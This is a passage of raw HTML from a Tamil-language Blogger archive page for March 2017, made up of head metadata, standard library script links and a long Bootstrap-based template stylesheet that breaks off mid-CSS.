

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilaamagal.blogspot.com/2017/03/
body_size: 126923
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://nilaamagal.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://nilaamagal.blogspot.com/2017/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021; - Atom" href="https://nilaamagal.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021; - RSS" href="https://nilaamagal.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021; - Atom" href="https://www.blogger.com/feeds/5384219364998918560/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://nilaamagal.blogspot.com/2017/03/' property='og:url'/>
<meta content='பறத்தல் - பறத்தல் நிமித்தம்' property='og:title'/>
<meta content='' property='og:description'/>
<title>
March 2017 - பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='பறத்தல் - பறத்தல் நிமித்தம்' property='og:site_name'/>
<meta content='https://nilaamagal.blogspot.com/' name='twitter:domain'/>
<meta content='March 2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='March 2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
